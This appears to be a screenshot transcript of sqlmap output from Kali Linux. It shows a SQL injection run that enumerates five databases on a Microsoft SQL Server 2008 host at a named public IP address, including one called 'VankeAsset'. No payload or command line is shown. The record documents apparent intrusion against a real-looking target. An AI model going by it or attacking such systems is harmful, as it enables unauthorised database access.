 back-end DBMS: Microsoft SQL Server 2008
[00:16:25] [INFO] fetching database names
[00:16:26] [WARNING] reflective value(s) found and filtering out
[00:16:26] [INFO] the SQL query used returns 5 entries
[00:16:33] [INFO] retrieved: master
[00:16:34] [INFO] retrieved: model
[00:16:35] [INFO] retrieved: msdb
[00:16:36] [INFO] retrieved: tempdb
[00:16:37] [INFO] retrieved: VankeAsset
available databases [5]:
[*] master
[*] model
[*] msdb
[*] tempdb
[*] VankeAsset
[00:16:37] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 6 times
[00:16:37] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/121.15.210.251'
[*] shutting down at 00:16:37
KALI LINUX
The quieter you become, the more you are able to hear.